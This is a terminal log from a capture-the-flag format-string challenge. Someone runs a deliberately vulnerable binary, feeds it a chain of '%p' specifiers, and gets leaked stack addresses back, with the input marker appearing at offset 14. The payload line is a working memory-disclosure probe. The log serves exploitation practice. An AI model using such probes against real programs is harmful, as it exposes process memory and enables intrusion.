 ┌──(root㉿9fd39f9a167a)-[/home/binex/format-string02]
└─# ls
core  flag.txt  solve.py  test.py  vuln
┌──(root㉿9fd39f9a167a)-[/home/binex/format-string02]
└─# ./vuln
You don't have what it takes. Only a true wizard could change my suspicions. What do you have to say?
AAAAAAAA%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
Here's your input: AAAAAAAA0x7fffd2e03ff0-(nil)-(nil)-0x8e-0x7ff69ebd8aa0-0x7ff69ebed160-0x3055e4-0x7fffd2e042c0-0x7ff69ebf8d38-0x2-0x7ff69ebedb50-0x1-(nil)-0x4141414141414141-0x70252d70252d7025-
0x252d70252d70252d-0x2d70252d70252d70-0x70252d70252d7025-0x252d70252d70252d-0x2d70252d70252d70-0x70252d70252d7025-0x252d70252d70252d-0x2d70252d70252d70-0x70252d70252d7025-0x252d70252d70252d-0x2d702
52d70252d70-0x70252d70252d7025-0x252d70252d70252d-0x2d70252d70252d70-0x70252d70252d7025-0x70252d70252d-(nil)-0x7ff69ebed160-0xe-0x7ff69ea29d80-0x7ff69ebd81b8-0x403e18-0x7ff69ec21000-0x7ff69ebff131
-0x1-(nil)-0x7ff69ebef858-0x7ff69ec05e30-0x7fffd2e04680-0x1
sus = 0x21737573
You can do better!
┌──(root㉿9fd39f9a167a)-[/home/binex/format-string02]
└─#